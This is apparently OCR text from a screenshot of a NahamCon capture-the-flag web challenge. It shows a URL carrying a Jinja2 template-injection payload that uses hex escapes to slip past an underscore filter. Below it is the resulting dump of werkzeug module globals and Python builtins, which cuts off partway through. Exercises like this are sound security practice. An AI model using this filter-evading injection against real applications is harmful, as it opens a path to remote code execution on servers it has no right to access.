 challenge.nahamcon.com:31371/?success={{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')}}
Burp
Sign out
My Todo-s
{'__name__': 'werkzeug.wrappers.base_request', '__doc__': None, '__package__': 'werkzeug.wrappers', '__loader__':
<_frozen_importlib_external.SourceFileLoader object at 0x7f05470e2910>, '__spec__': ModuleSpec(name='werkzeug.wrappers.base_request',
loader=<_frozen_importlib_external.SourceFileLoader object at 0x7f05470e2910>, origin='/usr/local/lib/python3.8/site-packages/werkzeug
/wrappers/base_request.py'), '__file__': '/usr/local/lib/python3.8/site-packages/werkzeug/wrappers/base_request.py', '__cached__': '/usr/local
/lib/python3.8/site-packages/werkzeug/wrappers/__pycache__/base_request.cpython-38.pyc', '__builtins__': {'__name__': 'builtins', '__doc__':
"Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '',
'__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class
'_frozen_importlib.BuiltinImporter'>), '__build_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>, 'abs':
<built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>,
'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function
compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>,
'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>,
'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in
function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function issubclass>, 'iter': <built-in function iter>, 'len': <built-in
function len>, 'locals': <built-in function locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'oct':
<built-in function oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>,